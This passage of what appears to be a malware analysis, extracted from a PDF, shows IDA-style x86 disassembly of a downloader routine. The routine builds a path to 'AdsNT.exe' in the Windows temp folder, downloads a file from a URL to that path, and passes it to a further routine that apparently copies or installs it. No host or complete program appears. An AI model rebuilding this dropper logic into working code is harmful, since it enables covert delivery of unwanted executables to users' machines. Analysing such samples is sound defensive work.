 loc_401E78:
lea ecx, [esp+28h+var_18]
call CString__CString
push 104h
lea ecx, [esp+2Ch+var_18]
mov byte ptr [esp+2Ch+var_4], 2
call ?GetBuffer@CString@@QAEPADH@Z; CString::GetBuffer(int)
push eax ; lpBuffer
push 104h ; nBufferLength
call GetTempPathA
push 0FFFFFFFFh
lea ecx, [esp+2Ch+var_18]
call ?ReleaseBuffer@CString@@QAEXH@Z; CString::ReleaseBuffer(int)
lea ecx, [esp+28h+lpExistingFileName]
call CString__CString
lea ecx, [esp+28h+var_18]
push offset aAdsnt_exe; "\\AdsNT.exe"
lea edx, [esp+2Ch+var_10]
mov bl, 3
push ecx
push edx
mov byte ptr [esp+34h+var_4], bl
call ??H@YG?AVCString@@ABV0@PBD@Z; operator+(CString const &,char const *)
push eax
lea ecx, [esp+2Ch+lpExistingFileName]
mov byte ptr [esp+2Ch+var_4], 4
call ??4CString@@QAEABV0@ABV0@@Z; CString::operator=(CString const &)
lea ecx, [esp+28h+var_10]
mov byte ptr [esp+28h+var_4], bl
call ??1CString@@QAE@XZ; CString::~CString(void)
push ecx ; destFile
lea eax, [esp+2Ch+lpExistingFileName]
mov ecx, esp
mov [esp+2Ch+var_10], esp
push eax
call ??0CString@@QAE@ABV0@@Z; CString::CString(CString const &)
lea ecx, [esi+64h]
mov byte ptr [esp+2Ch+var_4], bl
call sub_401F90
push eax ; lpszUrl
mov ecx, esi
call downloadToFile
test eax, eax
jnz short loc_401F46
false
true
00401F13:
push offset aAdsnt_exe; "\\AdsNT.exe"
lea ecx, [esp+2Ch+var_10]
push edi
push ecx
call ??H@YG?AVCString@@ABV0@PBD@Z; operator+(CString const &,char const *)
mov eax, [eax]
mov edx, [esp+28h+lpExistingFileName]
push 0 ; int
push eax ; char *
push edx ; lpExistingFileName
mov byte ptr [esp+34h+var_4], 6
call sub_401310
lea ecx, [esp+28h+var_10]
mov byte ptr [esp+28h+var_4], bl
call ??1CString@@QAE@XZ; CString::~CString(void)
jmp short loc_401F50
loc_401F46:
mov constant_1, 0
loc_401F6C:
lea ecx, [esp+28h+lpFileName]
mov [esp+28h+var_4], 0FFFFFFFFh
call ??1CString@@QAE@XZ; CString::~CString(void)
mov ecx, [esp+28h+var_C]
pop edi
pop esi
mov large fs:0, ecx
pop ebx
add esp, 1Ch
retn
loc_401F50:
lea ecx, [esp+28h+lpExistingFileName]
mov byte ptr [esp+28h+var_4], 2
call ??1CString@@QAE@XZ; CString::~CString(void)
lea ecx, [esp+28h+var_18]
mov byte ptr [esp+28h+var_4], 0
call ??1CString@@QAE@XZ; CString::~CString(void)